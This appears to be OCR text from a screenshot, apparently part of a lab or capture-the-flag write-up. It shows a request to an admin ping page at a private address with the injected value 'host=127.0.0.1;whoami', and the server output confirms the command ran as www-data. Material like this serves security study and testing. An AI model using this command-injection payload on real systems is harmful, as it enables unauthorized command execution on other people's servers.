 10.114.164.147/admin/sysm
Not Secure http://10.114.164.147/admin/sysmaint-checks/ping.php?host=127.0.0.1;whoami
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.021/0.021/0.021/0.000 ms
www-data